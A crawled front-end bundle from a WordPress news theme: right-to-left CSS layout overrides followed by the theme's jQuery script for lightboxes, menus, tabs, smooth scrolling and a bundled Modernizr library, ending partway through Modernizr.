.cat-box p.post-meta .stars-small {
	margin-left  : 7px;
	margin-right : 0;
}
.list-box li {
	float : left;
	clear : left
}
.list-box li.other-news {
	border-left  : 0 none;
	border-right : 3px solid #EAEAEA;
}
.wide-box li {
	float : right;
}
.recent-box .recent-item,
.scroll-box .scroll-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.group_items .scroll-item:last-child,
.recent-box .recent-item:nth-child(3n+3) {
	margin-right : inherit;
	margin-left  : 0;
}
.masonry-grid,
.full-width .masonry-grid.post-listing {
	padding-left  : 0;
	padding-right : 0;
}
.cat-box ul.timeline {
	border-width : 0 2px 0 0;
}
.cat-box .timeline-archive ul.timeline {
	margin-left  : 0;
	margin-right : 15px;
}
.cat-box .timeline-archive ul.timeline li.timeline-post {
	padding-left  : 0;
	padding-right : 15px;
	text-align    : right;
}
.cat-box ul.timeline li.timeline-post:before {
	right : -5.5px;
	left  : auto;
}
.cat-tabs-header li {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.cat-tabs-wrap li {
	float : left;
	clear : left;
}
/* Widgets */
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	margin-right : 0;
	margin-left  : .53em;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	padding-right : 55px;
	padding-left  : 10px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float        : right;
	margin-left  : 0;
	margin-right : -43px;
}
.widget.timeline-posts li h3 {
	border-width  : 0 2px 0 0;
	padding-left  : 0;
	padding-right : 10px;
}
.widget.timeline-posts li {
	padding-left  : 0;
	padding-right : 5px;
}
.widget.timeline-posts li span.tie-date {
	padding-left  : 0;
	padding-right : 12px;
}
.widget.timeline-posts li span.tie-date:before {
	left  : auto;
	right : -3px
}
#tabbed-widget .widget-top {
	padding-left  : 0;
	padding-right : 2px;
	/* background-color: #509ED0; */
}
#tabbed-widget ul.tabs li {
	float        : right;
	margin-right : 3px;
}
/* Shortcodes */
.dropcap {
	float        : right;
	margin-right : 0;
	margin-left  : 8px;
}
a.post-slideshow-next, a.post-slideshow-prev {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
a.post-slideshow-prev .fa-angle-left:before {
	content : "\f105";
}
a.post-slideshow-next .fa-angle-right:before {
	content : "\f104";
}
.tie-list-shortcode li {
	padding-right : 20px;
	padding-left  : 0;
}
.tie-list-shortcode ul li:before {
	margin-right : -20px;
	margin-left  : 5px;
}
.post-tabs-ver ul.tabs-nav {
	left         : 0;
	right        : 1px;
	float        : right;
	border-width : 1px 1px 1px 0;
}
.box div.box-inner-block {
	padding-left  : 0;
	padding-right : 70px;
}
.box .tie-shortcode-boxicon {
	float        : right;
	margin-left  : 0;
	margin-right : -70px;
}
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	margin-right : 0;
	margin-left  : 4%;
	float        : right;
}
/* Footer */
.footer-widgets-box {
	float        : right;
	margin-right : 0;
	margin-left  : 4%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : inherit;
	margin-left  : 0;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding-right : 0;
	padding-left  : 12px;
}
.footer-bottom .social-icons {
	float        : left;
	margin-right : 0;
	margin-left  : 15px;;
}
/**
 * Off Canvas Mobile menu
 * -----------------------------------------------------------------------------
 */

#slide-out {
	right             : 0;
	left              : auto;
	-webkit-transform : translate3d(100%, 0, 0);
	-moz-transform    : translate3d(100%, 0, 0);
	-ms-transform     : translate3d(100%, 0, 0);
	-o-transform      : translate3d(100%, 0, 0);
	transform         : translate3d(100%, 0, 0);
}
#slide-out #mobile-menu a {
	padding-right : 10px;
	padding-left  : 10px;
}
.search-mobile #s-mobile {
	float : left;
}
.search-mobile button.search-button {
	right : auto;
	left  : 0;
}
#slide-out #mobile-menu ul li.menu-item-has-children i.mobile-arrows {
	right        : auto;
	left         : 0;
	border-left  : 0 none;
	border-right : 1px solid #333333;
}
#slide-out #mobile-menu ul ul a {
	padding-right : 30px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 40px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 50px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul ul a {
	padding-right : 60px;
	padding-left  : 0
}
#slide-out-open {
	right : 5px;
	left  : auto;
}
#open-slide-overlay {
	left  : auto;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : 0;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : auto !important;
	right : 0 !important;
}
.csstransforms3d.csstransitions .js-nav #slide-out-open span:before {
	opacity : 0;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	-webkit-transform : translate3d(-80%, 0, 0);
	-moz-transform    : translate3d(-80%, 0, 0);
	-ms-transform     : translate3d(-80%, 0, 0);
	-o-transform      : translate3d(-80%, 0, 0);
	transform         : translate3d(-80%, 0, 0);
}
/* .isotope */
.isotope .isotope-item {
	-webkit-transition-property : right, top, -webkit-transform, opacity;
	-moz-transition-property    : right, top, -moz-transform, opacity;
	-ms-transition-property     : right, top, -ms-transform, opacity;
	-o-transition-property      : right, top, -o-transform, opacity;
	transition-property         : right, top, transform, opacity;
	-webkit-transform           : none !important;
	-moz-transform              : none !important;
	-ms-transform               : none !important;
	-o-transform                : none !important;
	transform                   : none !important;
	left                        : auto !important;
	float                       : right !important;
}
html body iframe[name*="oauth2relay"] {
	display : none;
	right   : -100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24347
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
